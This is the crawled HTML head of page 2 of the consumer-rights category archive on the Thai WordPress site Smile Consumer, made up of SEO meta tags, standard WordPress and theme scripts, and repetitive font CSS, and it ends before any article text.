

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smileconsumer.com/category/consumer/consumer-right/page/2/
body_size: 41497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>สิทธิผู้บริโภค Archives - Page 2 of 5 - Smile Consumer</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.smileconsumer.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.smileconsumer.com/category/consumer/consumer-right/page/2/" />
	<link rel="prev" href="https://www.smileconsumer.com/category/consumer/consumer-right/" />
	<link rel="next" href="https://www.smileconsumer.com/category/consumer/consumer-right/page/3/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สิทธิผู้บริโภค Archives - Page 2 of 5 - Smile Consumer" />
	<meta property="og:url" content="https://www.smileconsumer.com/category/consumer/consumer-right/" />
	<meta property="og:site_name" content="Smile Consumer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.smileconsumer.com/#website","url":"https://www.smileconsumer.com/","name":"Smile Consumer","description":"Smile Consumer","potentialAction":[{"@type":"SearchAction","target":"https://www.smileconsumer.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://www.smileconsumer.com/category/consumer/consumer-right/page/2/#webpage","url":"https://www.smileconsumer.com/category/consumer/consumer-right/page/2/","name":"\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1c\u0e39\u0e49\u0e1a\u0e23\u0e34\u0e42\u0e20\u0e04 Archives - Page 2 of 5 - Smile Consumer","isPartOf":{"@id":"https://www.smileconsumer.com/#website"},"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Smile Consumer &raquo; ฟีด" href="https://www.smileconsumer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smile Consumer &raquo; สิทธิผู้บริโภค ฟีดหมวดหมู่" href="https://www.smileconsumer.com/category/consumer/consumer-right/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smileconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- smileconsumer.com is managing ads with Advanced Ads --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.smileconsumer.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css'  href='https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css'  href='https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/delta/jquery-ui.theme.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css'  href='https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/frontend.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.smileconsumer.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link crossorigin="anonymous" rel='stylesheet' id='olympus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%7CKanit%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;display=swap&#038;ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.smileconsumer.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.smileconsumer.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smileconsumer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smileconsumer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fd6e507401","wpRestUrl":"https:\/\/www.smileconsumer.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.smileconsumer.com\/wp-admin\/","wpRestNonce":"fd6e507401","wpRestUrl":"https:\/\/www.smileconsumer.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.smileconsumer.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/www.smileconsumer.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="2413b79988";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/mobile-bg.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Sarabun;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Sarabun;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Sarabun;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Sarabun;
	
	}


	
    body, p {
    	font-family:Sarabun;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://www.smileconsumer.com/wp-content/uploads/2020/02/login-mod.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Sarabun;
	
	}ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Sarabun;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Sarabun;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Sarabun;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Sarabun;
	
    }
    
    .td-post-date .entry-date {
        font-family:Sarabun;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Sarabun;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Sarabun;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Sarabun;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Sarabun;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Sarabun;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Sarabun;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Sarabun;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Sarabun;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Sarabun;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Sarabun;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Sarabun;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Sarabun;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Sarabun;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Sarabun;
